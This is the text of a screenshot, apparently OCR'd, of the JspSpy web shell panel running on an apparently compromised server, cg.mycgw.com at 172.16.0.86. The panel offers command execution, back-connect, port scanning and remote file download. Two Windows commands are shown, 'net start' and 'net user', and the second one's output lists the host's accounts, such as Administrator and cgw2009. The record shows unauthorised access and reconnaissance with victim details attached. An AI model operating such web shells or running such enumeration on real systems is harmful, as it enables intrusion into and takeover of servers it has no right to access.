 cg.mycgw.com (172.16.0.86) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
50
Execute Program »
Parameter
cmd.exe /c net start > D:/ Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\WIN-AC79KT7LAPG 的用户帐户
-------------------------------------------------------------------------------
Administrator adminn cgw2009
guanliyuan123 Guest
命令成功完成。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.